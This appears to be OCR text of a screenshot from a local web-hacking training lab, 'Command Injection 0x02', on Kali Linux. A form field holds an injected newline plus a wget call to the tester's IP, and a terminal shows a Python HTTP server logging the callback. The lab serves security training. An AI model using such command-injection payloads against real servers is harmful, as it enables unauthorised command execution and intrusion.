 nd Injection 0x02 × Upgraded - Wappalyzer × +
localhost/labs/c0x02.php
i Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Labs / Command Injection 0x02
Network check
https://tcm-sec.com/
Check target
Target: https://google.com \n wget http://192.168.163.133:8080/test.txt
Website OK
kali@kali: ~/Desktop/WebApp-Lab/labs
File Actions Edit View Help
kali@kali: ~/Desktop/WebApp-Lab/labs × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ cd Desktop/WebApp-Lab/labs
┌──(kali㉿kali)-[~/Desktop/WebApp-Lab/labs]
└─$ ls
assets checks.php dev.md Dockerfile index.php init.php set-permissions.sh
capstone db.php docker-compose.yml includes init_init.php labs user-content
┌──(kali㉿kali)-[~/Desktop/WebApp-Lab/labs]
└─$ sudo docker-compose up -d
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
[+] Building 0.0s (0/0) docker:default
[+] Running 3/3
✔ Container labs-peh-db-1 Started 0.0s
✔ Container labs-web-1 Started 0.0s
✔ Container labs-peh-capstone-db-1 Started 0.0s
┌──(kali㉿kali)-[~/Desktop/WebApp-Lab/labs]
└─$ sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
172.18.0.4 - - [16/Jan/2025 14:35:51] code 404, message File not found
172.18.0.4 - - [16/Jan/2025 14:35:51] "HEAD /test.txt HTTP/1.1" 404 -